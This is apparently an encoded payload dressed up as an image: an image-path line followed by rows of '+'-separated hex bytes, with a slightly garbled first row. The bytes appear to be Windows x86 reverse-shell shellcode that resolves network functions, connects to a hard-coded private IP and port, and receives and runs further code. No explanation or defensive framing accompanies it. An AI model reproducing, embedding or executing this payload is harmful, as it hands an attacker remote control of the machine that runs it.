 +fcp+e8p+8fp+00p+00p+00p
+60+89+e5+31+d2+64+8b+52+30+8b+52+0c
+8b+52+14+0f+b7+4a+26+31+ff+8b+72+28
+31+c0+ac+3c+61+7c+02+2c+20+c1+cf+0d
+01+c7+49+75+ef+52+57+8b+52+10+8b+42
+3c+01+d0+8b+40+78+85+c0+74+4c+01+d0
+8b+58+20+01+d3+8b+48+18+50+85+c9+74
+3c+31+ff+49+8b+34+8b+01+d6+31+c0+c1
+cf+0d+ac+01+c7+38+e0+75+f4+03+7d+f8
+3b+7d+24+75+e0+58+8b+58+24+01+d3+66
+8b+0c+4b+8b+58+1c+01+d3+8b+04+8b+01
+d0+89+44+24+24+5b+5b+61+59+5a+51+ff
+e0+58+5f+5a+8b+12+e9+80+ff+ff+ff+5d
+68+33+32+00+00+68+77+73+32+5f+54+68
+4c+77+26+07+89+e8+ff+d0+b8+90+01+00
+00+29+c4+54+50+68+29+80+6b+00+ff+d5
+6a+0a+68+c0+a8+14+81+68+02+00+15+b3
+89+e6+50+50+50+50+40+50+40+50+68+ea
+0f+df+e0+ff+d5+97+6a+10+56+57+68+99
+a5+74+61+ff+d5+85+c0+74+0a+ff+4e+08
+75+ec+e8+67+00+00+00+6a+00+6a+04+56
+57+68+02+d9+c8+5f+ff+d5+83+f8+00+7e
+36+8b+36+6a+40+68+00+10+00+00+56+6a
+00+68+58+a4+53+e5+ff+d5+93+53+6a+00
+56+53+57+68+02+d9+c8+5f+ff+d5+83+f8
+00+7d+28+58+68+00+40+00+00+6a+00+50
+68+0b+2f+0f+30+ff+d5+57+68+75+6e+4d
+61+ff+d5+5e+5e+ff+0c+24+0f+85+70+ff
+ff+ff+e9+9b+ff+ff+ff+01+c3+29+c6+75
+c1+c3+bb+f0+b5+a2+56+6a+00+53+ff+d5